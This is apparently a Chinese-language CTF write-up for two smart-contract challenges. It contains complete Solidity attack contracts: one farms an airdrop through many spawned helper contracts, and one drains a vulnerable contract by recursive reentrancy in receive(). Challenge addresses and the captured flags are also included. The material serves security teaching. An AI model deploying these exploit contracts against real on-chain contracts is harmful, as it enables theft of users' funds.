0x95a3eee35a85c2fdd2a4f4459be8791d9d30a48f925d2b88e0d80e7b83e13f57 ✦ target contract address : 0x95711daBD871cf56aFD1C5Ee393475e3CA579A16 ✦ Transaction hash : 0x8938bf5dbf643525c7a860d6b37426796afaf43732bd95a354a0e42038d7472a
代码实现了一个名为 AirDrop 的 ERC20 代币合约,继承自 OpenZeppelin 的 ERC20 合约。该合约定义了一个映射 logger,用于记录用户是否已经获得奖励。在 profit 函数中,用户只能首次调用该函数并获得 20 个代币。在 getFlag 函数中,用户需要至少持有 500 个代币才能触发 SendFlag 事件。该合约的目标是通过代币空投的方式向用户奖励,并且设有条件来触发一个事件。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 // SPDX-License-Identifier: MIT pragma solidity ^0.8.20; import "https://github.com/OpenZeppelin/openzeppelin-contracts/blob/ccb5f2d8ca9d194623cf3cff7f010ab92715826b/contracts/token/ERC20/ERC20.sol"; contract AirDrop is ERC20 { mapping (address=>uint) logger; event SendFlag(); constructor() ERC20("ZJU SSEC", "ZJU") {} function profit() public { require(logger[msg.sender] == 0); logger[msg.sender] = 1; _mint(msg.sender, 20); } function getFlag() public { require(balanceOf(msg.sender) >= 500); emit SendFlag(); } }
查看ERC20的文档,发现里面有一些合约中最基本的函数,比如transfer和balanceof等等
也就是说我们也可以在合约中调用ERC20中的transfer函数。
本题为薅羊毛攻击,也就是可以通过很多个账户领取空投,然后集中起来给一个账户转账,使得该账户下的代币数量超过500,触发getFlag事件。
本题的攻击合约代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 // SPDX-License-Identifier: MIT pragma solidity ^0.8.20; interface target_contract { function profit() external; function getFlag() external; function transfer(address _to, uint256 _value) external returns (bool); } contract transfer_me { constructor(address addr, address addr_target) { target_contract t = target_contract(addr_target); t.profit(); t.transfer(addr, 20); } } contract Exploit{ function airdrop(address addr_target, uint64 num) public returns (bool){ for (uint64 i = 0; i < num; i += 1) { new transfer_me(address(this), addr_target); } target_contract(addr_target).getFlag(); } }
通过创建 Exploit 合约,在 Exploit 合约中,使用airdrop() 函数通过循环多次创建 transfer_me 合约实例,每次创建时都会调用目标合约的 profit() 函数为调用者分配奖励,并通过 transfer() 函数将 20 个代币转账给攻击者合约的地址。
这样,我们可以多次触发 profit() 和 transfer() 函数,并积累大量代币达到getFlag的需求。
合约地址:
1 0x95711daBD871cf56aFD1C5Ee393475e3CA579A16

获取flag截图:
flag:ssec2024{nOw_YoU_KnOw_hoW_7O_A1RDrOP_HuNTIn9|948957e0}
重入攻击
本题考点在于重入漏洞。
攻击原理:
调用性质:当一个合约调用另一个合约时,被调用的合约可以在调用者完成其操作前执行代码,如果调用者合约的状态还未更新,这就可能被恶意利用。
状态一致性:由于状态更新(比如,减少调用者余额)可能在外部调用之后进行,攻击者可以通过在外部调用期间发起新的调用(重入),来重复执行某个操作,从而提取超过其原本应得的数量。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 // SPDX-License-Identifier: MIT pragma solidity ^0.7.0; contract Reentrance { mapping(address => uint256) public balances; constructor() payable {} // transfer 0.001 ETH when deploy function donate(address _to) public payable { balances[_to] = balances[_to] + msg.value; } function balanceOf(address _who) public view returns (uint256 balance) { return balances[_who]; } function withdraw(uint256 _amount) public { if (balances[msg.sender] >= _amount) { (bool result,) = msg.sender.call{value: _amount}(""); if (result) { _amount; } balances[msg.sender] -= _amount; } } function isSolved() public view returns (bool) { return (address(this).balance == 0); } receive() external payable {} }
本题的解题思路如下:
首先将一定数量的以太币捐赠给目标合约,并随后调用目标合约的 withdraw 函数尝试提取相同数量的以太币。在 receive 函数中,合约接收到以太币时,会判断发送者的余额,若余额足够,则递归调用 withdraw 函数以重复提取以太币;如果余额不足,但仍有余额,则提取发送者账户中的所有余额。通过这种方式,攻击者可以不断触发目标合约中的 withdraw 函数,导致目标合约中的资金被反复提取,直到目标合约的资金耗尽。
一开始donate的value设置为0.001eth的

同时切换gaslimit到custom, 保证每次有足够的gas去执行交易。(100000 Gwei = 0.0001eth)
本题的攻击合约如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 // SPDX-License-Identifier: MIT pragma solidity ^0.7.0; interface target { function withdraw(uint) external ; function donate(address) external payable ; } contract Exploit{ address private _target_addr; constructor (address target_addr){ _target_addr = target_addr ; } function start() public payable { target(_target_addr).donate{value: msg.value}(address(this)); target(_target_addr).withdraw(msg.value); } receive() external payable { if (msg.sender.balance >= msg.value) { target(msg.sender).withdraw(msg.value); return ; } if (msg.sender.balance > 0) { target(msg.sender).withdraw(msg.sender.balance); return ; } return ; } }
调用start开始攻击。
获取flag截图:
flag:ssec2024{R3-EnTR4Ncy_1s_VErY_d4NG3rOUs|ce59a400}